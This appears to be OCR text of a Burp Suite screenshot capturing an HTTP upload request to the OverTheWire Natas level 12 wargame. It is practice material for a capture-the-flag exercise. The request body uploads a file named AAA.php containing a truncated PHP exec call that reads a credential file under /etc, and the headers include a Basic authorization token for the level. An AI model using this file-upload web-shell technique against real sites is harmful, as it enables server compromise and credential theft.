 Intercept HTTP history WebSockets history Proxy settings
Request to http://natas12.natas.labs.overthewire.org:80 [51.20.46.118]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 501
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMxMjpZV3FvMHBqcGNYelNJbDV0TUFWeGcxMlF4ZUMxd
zlRRw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKBAnFrmBoOxelI74
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Referer:
http://natas12.natas.labs.overthewire.org/
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Name Value
MAX_FILE_SIZE 1000
filename AAA.php
uploadedfile <?php exec("cat /etc/natas_web...
Request cookies 0
Request headers 13
Inspector
Notes